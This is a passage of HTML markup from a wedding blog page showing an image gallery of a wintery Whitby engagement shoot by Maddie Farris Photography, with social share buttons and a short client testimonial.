									<div data-social_link="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;t=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography&#038;url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2018%2F11%2FLuke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0010.jpg&#038;description=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="8740" data-permalink="https://adoredbride.com/whitby-engagement-maddie-farris-photography" data-title="Wintery Whitby Engagement Shoot by Maddie Farris Photography" data-media="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0010.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_9">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0012.jpg" alt="" title="" srcset="https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0012.jpg 1000w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0012-201x300.jpg 201w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0012-768x1144.jpg 768w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0012-688x1024.jpg 688w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0012-610x908.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;t=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography&#038;url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2018%2F11%2FLuke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0012.jpg&#038;description=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="8740" data-permalink="https://adoredbride.com/whitby-engagement-maddie-farris-photography" data-title="Wintery Whitby Engagement Shoot by Maddie Farris Photography" data-media="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0012.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_10">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0013.jpg" alt="" title="" srcset="https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0013.jpg 1000w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0013-300x200.jpg 300w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0013-768x512.jpg 768w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0013-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;t=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography&#038;url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2018%2F11%2FLuke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0013.jpg&#038;description=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="8740" data-permalink="https://adoredbride.com/whitby-engagement-maddie-farris-photography" data-title="Wintery Whitby Engagement Shoot by Maddie Farris Photography" data-media="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0013.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_11">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0014.jpg" alt="" title="" srcset="https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0014.jpg 1000w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0014-200x300.jpg 200w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0014-768x1152.jpg 768w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0014-683x1024.jpg 683w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0014-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;t=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography&#038;url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2018%2F11%2FLuke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0014.jpg&#038;description=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="8740" data-permalink="https://adoredbride.com/whitby-engagement-maddie-farris-photography" data-title="Wintery Whitby Engagement Shoot by Maddie Farris Photography" data-media="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0014.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_12">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0016.jpg" alt="" title="" srcset="https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0016.jpg 1000w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0016-300x200.jpg 300w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0016-768x512.jpg 768w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0016-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;t=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography&#038;url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2018%2F11%2FLuke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0016.jpg&#038;description=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="8740" data-permalink="https://adoredbride.com/whitby-engagement-maddie-farris-photography" data-title="Wintery Whitby Engagement Shoot by Maddie Farris Photography" data-media="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0016.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_13">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0015.jpg" alt="" title="" srcset="https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0015.jpg 1000w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0015-200x300.jpg 200w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0015-768x1152.jpg 768w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0015-683x1024.jpg 683w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0015-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;t=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography&#038;url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2018%2F11%2FLuke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0015.jpg&#038;description=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="8740" data-permalink="https://adoredbride.com/whitby-engagement-maddie-farris-photography" data-title="Wintery Whitby Engagement Shoot by Maddie Farris Photography" data-media="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0015.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_14">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0017.jpg" alt="" title="" srcset="https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0017.jpg 1000w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0017-300x200.jpg 300w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0017-768x512.jpg 768w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0017-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;t=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography&#038;url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2018%2F11%2FLuke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0017.jpg&#038;description=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="8740" data-permalink="https://adoredbride.com/whitby-engagement-maddie-farris-photography" data-title="Wintery Whitby Engagement Shoot by Maddie Farris Photography" data-media="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0017.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_0 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><em>&#8220;The photographs are so wonderful! you have captured something truly special, we will cherish these images forever thank you so much.&#8221;</em> &#8211; Sarah &amp; Luke.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_divider et_pb_divider_1 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_image et_pb_image_15">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0018.jpg" alt="" title="" srcset="https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0018.jpg 1000w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0018-300x200.jpg 300w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0018-768x512.jpg 768w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0018-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;t=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography&#038;url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2018%2F11%2FLuke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0018.jpg&#038;description=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="8740" data-permalink="https://adoredbride.com/whitby-engagement-maddie-farris-photography" data-title="Wintery Whitby Engagement Shoot by Maddie Farris Photography" data-media="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0018.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_16">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0020.jpg" alt="" title="" srcset="https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0020.jpg 1000w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0020-300x200.jpg 300w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0020-768x512.jpg 768w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0020-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;t=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography&#038;url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2018%2F11%2FLuke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0020.jpg&#038;description=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
